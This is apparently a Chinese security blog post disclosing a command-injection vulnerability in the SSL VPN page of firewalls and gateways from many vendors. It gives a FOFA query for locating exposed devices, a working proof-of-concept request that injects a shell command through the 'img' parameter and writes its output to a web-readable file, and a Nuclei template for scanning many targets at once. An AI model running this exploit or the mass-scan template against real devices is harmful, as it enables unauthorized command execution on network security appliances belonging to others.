免责声明:

文章中涉及的漏洞均已修复,敏感信息均已做打码处理,文章仅做经验分享用途,切勿当真,未授权的攻击属于非法行为!文章中敏感信息均已做多层打马处理。传播、利用本文章所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任,一旦造成后果请自行负责

一:漏洞描述



多个厂商安全产品存在命令执行漏洞,攻击者可通过此漏洞获取服务器权限。

二:漏洞影响产品

H3C-下一代防火墙

安恒信息-明御安全网关

MAiPU-安全网关

D_Link-下一代防火墙

HUAWEI-公司产品

迈普通信技术股份有限公司安全网关

博达通信-下一代防火墙

任天行网络安全管理系统\安全审计系统

安博通应用网关

烽火网络安全审计

瑞斯康达科技发展股份有限公司安全路由器

任子行网络安全审计系统

绿盟安全审计系统

深圳市鑫塔科技有限公司第二代防火墙

三:网络空间测绘查询

fofa:

body="/webui/images/default/default/alert_close.jpg"







四:漏洞复现

POC:

GET /sslvpn/sslvpn_client.php?client=logoImg&img=x%20/tmp|echo%20%60whoami%60%20|tee%20/usr/local/webui/sslvpn/test.txt|ls HTTP/1.1







访问回显路径/sslvpn/test.txt



五: 批量检测

id: Multiple-vendors-RCE

info:

name: Multiple-vendors-RCE

author: 芝士土拨鼠

severity: high

description: 多个厂商安全产品存在命令执行漏洞,攻击者可通过此漏洞获取服务器权限。

requests:

- raw:

- |+

GET /sslvpn/sslvpn_client.php?client=logoImg&img=x%20/tmp|echo%20%60whoami%60%20|tee%20/usr/local/webui/sslvpn/test.txt|ls HTTP/1.1

Host: {

{Hostname}}

Cache-Control: max-age=0

Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"

Sec-Ch-Ua-Mobile: ?0

Sec-Ch-Ua-Platform: "Windows"

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Sec-Fetch-Site: none

Sec-Fetch-Mode: navigate

Sec-Fetch-User: ?1

Sec-Fetch-Dest: document

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close

matchers-condition: and

matchers:

- type: word

part: body

words:

- txt

- type: status

status:

- 200